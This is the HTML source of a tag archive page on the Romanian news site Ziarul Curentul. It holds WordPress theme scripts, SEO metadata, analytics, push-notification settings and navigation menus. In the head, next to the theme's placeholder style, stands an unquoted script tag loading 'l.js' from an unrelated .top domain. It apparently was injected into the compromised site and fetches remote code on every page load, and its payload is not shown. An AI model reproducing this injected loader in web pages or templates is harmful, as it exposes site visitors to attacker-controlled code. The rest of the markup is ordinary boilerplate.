

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/eticheta/andreea-brutaru/
body_size: 22803
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Andreea Brutaru | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/eticheta/andreea-brutaru/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andreea Brutaru" />
	<meta property="og:url" content="https://www.curentul.info/eticheta/andreea-brutaru/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.curentul.info/eticheta/andreea-brutaru/","url":"https://www.curentul.info/eticheta/andreea-brutaru/","name":"Andreea Brutaru | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/eticheta/andreea-brutaru/#primaryimage"},"image":{"@id":"https://www.curentul.info/eticheta/andreea-brutaru/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/eticheta/andreea-brutaru/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2023/09/paleru-petreanu-1.jpg","width":599,"height":345},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux etichetă Andreea Brutaru" href="https://www.curentul.info/eticheta/andreea-brutaru/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"76e0815b42","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/tags/2461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"c1141bdb9d","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/eticheta/andreea-brutaru/",
                                "name": "Andreea Brutaru"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-andreea-brutaru tag-2461 cookies-not-set global-block-template-1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6967d17b10c6a_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
